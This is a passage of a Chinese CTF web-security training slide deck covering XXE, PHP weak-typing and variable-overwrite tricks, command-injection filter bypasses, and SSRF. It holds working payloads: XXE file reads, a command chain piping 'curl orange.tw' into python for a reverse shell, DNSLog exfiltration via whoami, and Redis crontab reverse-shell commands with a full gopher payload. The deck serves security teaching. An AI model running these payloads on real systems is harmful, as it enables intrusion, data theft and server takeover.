
题目类型
例子：
SQL注入，简单的过滤了一些函数

Slide 40
题目类型
XXE简介：
后端获取一个xml文档：
<?php
$xml=simplexml_load_string($_GET['xml']);
print_r((string)$xml);

Slide 41
题目类型
XXE简介：
读取本地文件
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [<!ENTITY file SYSTEM "file:///etc/passwd">]>
<root>&file;</root>

Slide 42
题目类型
XXE简介：
SSRF
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [<!ENTITY url SYSTEM "http://zzm.cat:8080">]>
<root>&url;</root>

Slide 43
练习
http://web.jarvisoj.com:9882/

Slide 44

练习
http://web.jarvisoj.com:9882/

Slide 45

练习
http://web.jarvisoj.com:9882/

Slide 46
题目类型
困难题目：
漏洞综合利用（e.g., 注入+SSRF+反序列化）
少见的姿势（e.g., 4字符命令执行）
少见的语言（Ruby、Perl）

Slide 47

题目类型
例子（HITCON2017）：
每次只能执行4个字符的命令，通过一些骚操作，实现任意命令执行

Slide 48
题目类型
例子（HITCON2017）：
第一步：
>dir
>sl
>g\>
>ht-
*>v
将 "g> ht- sl" 写到文件 "v"

Slide 49
题目类型
例子（HITCON2017）：
第二步：
>rev
*v>x
将文件"v"中的字符串倒序，放到文件"x"，
就变成了 "ls -th >g"

Slide 50
题目类型
例子（HITCON2017）：
第三步：
>\;\
>on\
>th\
>py\
>\|\
>tw\
>e.\
>ng\
>ra\
>o\
>\\
>rl\
>cu\
生成命令 “curl orange.tw|python;”,即可反弹shell

Slide 51
02
Web CTF 中的trick

Slide 52
PHP弱类型
弱等于号“==”（对于强等于“===”）
false==""==0==NULL //true
"admin1"==0); //true
"1admin"==1); //true
"0e123456"=="0e4456789" //true
"0x1e240"=="123456" //true
0=="0e4456789" //true
[false]==[0] //true
"0x1e240"=="123456"==123456 //true
?>

Slide 53
PHP弱类型
例题
<?php
$flag = "xxxxxx";
if($_GET['a']!=$_GET['b'] &&
md5($_GET['a']) == md5($_GET['b']))
{
echo "Flag: " . $flag;
}

Slide 54
PHP弱类型
例题
md5("s878926199a") =>
"0e545993274517709034328855841020"
md5("s155964671a") =>
"0e342768416822451524974117254469"
所有“0e”加纯数字的字符串均互相弱等于
即提交a= s878926199a&b= s155964671a即可

Slide 55
PHP函数
类型转换
md5([‘a’])===md5([‘b‘]) 对数组md5会返回NULL
strcmp([],‘a’)===NULL PHP>5.3版本数组和字符串比较返回NULL
in_array(‘abc’, [0])===true ‘abc’会被强制类型转换
is_numeric(’0e1’)===true 科学计数法
in_array(‘abc’,[0,1,2])===true 比较时会使用弱等于（’abc’==0）

Slide 56

PHP函数
正则表达式（ereg/eregi）
1. 字符串对比解析，当ereg读取字符串string时,%00后面的字符串不会不会被解析。
这里 a=abcd%001234，可以绕过
2. 如果传入数组，ereg返回NULL

Slide 57

变量覆盖
extract() 函数从数组中把变量导入到当前的符号表中。
对于数组中的每个元素，键名用于变量名，键值用于变量值。
例如传入auth=1，则会打印出"private!"

Slide 58

变量覆盖
parse_str() 的作用是解析字符串，并注册成变量。与 parse_str() 类似的函数还有 mb_parse_str()，parse_str() 将字符串解析成多个变量， 如果参数 str 是 URL 传递入的查询字符串(query string)，则将它解析为变量并设置到当前作用域.

Slide 59

变量覆盖
$$会把变量本身的 key 当做名字，value当做变量值

Slide 60
练习
http://ctf5.shiyanbar.com/10/web1/

Slide 61
命令执行
PHP中执行系统命令的函数
system: system("whoami");
eval: eval("phpinfo();");
assert: assert("phpinfo()");
exec: echo exec("whoami");
passthru: passthru("whoami");
shell_exec: echo shell_exec("whoami");

Slide 62




命令执行技巧
Bypass空格过滤
< 符号
$IFS 符号
制表符

Slide 63



命令执行技巧
命令分隔符
| 符号
; 符号
&& 符号

Slide 64

命令执行技巧
利用$()，``执行命令
$()，``会将字符串当命令执行，并返回结果

Slide 65
命令执行技巧
利用$()，``执行命令
结合printf使用，可以绕过一些限制

Slide 66

DNSLog
介绍
某些没有回显的场景，可以用dns请求带出数据
ping `whoami`. rg1ido.ceye.io

Slide 67
练习
http://web.jarvisoj.com:32798/

Slide 68

SSRF中的Trick
SSRF介绍
服务器获取用户传入的url，并访问，如果不加过滤，可能导致内网探测、文件读取、攻击内网服务等

Slide 69

SSRF中的Trick
SSRF介绍
常出现在离线下载，站长工具，远程头像上传等功能中

Slide 70
SSRF中的Trick
SSRF文件读取，内网探测
file:///etc/passwd
dict://127.0.0.1:3306

Slide 71
SSRF中的Trick
SSRF攻击内网服务（redis为例）
修改dbfilename，将反弹shell的命令写入定时任务
set 1 "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/ 127.0.0.1/2333 0>&1\n\n"
config set dir /var/spool/cron
config set dbfilename root
save

Slide 72
SSRF中的Trick
SSRF攻击内网服务（redis为例）
使用redis-cli执行命令，并用nc接收通信流量
echo -e "\n\n*/1 * * * * bash -i >& /dev/tcp/127.0.0.1/2333 0>&1\n\n"|redis-cli -h $1
-p $2 -x set 1
redis-cli -h $1 -p $2 config set dir /var/spool/cron/ redis-cli -h $1 -p $2 config
set dbfilename root
redis-cli -h $1 -p $2 save redis-cli -h $1 -p $2 quit

Slide 73
SSRF中的Trick
SSRF攻击内网服务（redis为例）
将对redis的请求流量改为gopher协议的格式，发送即可
gopher://127.0.0.1:6379/_*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$56%0d%0a%0d%0a%0a%0
a*/1 * * * * bash -i >& /dev/tcp/127.0.0.1/2333
0>&1%0a%0a%0a%0d%0a%0d%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0ad
ir%0d%0a$16%0d%0a/var/spool/cron/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$
10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$4%0d%0asave%0d%0a*1%0d%0a$4%0d%0aq
uit%0d%0a

Slide 74
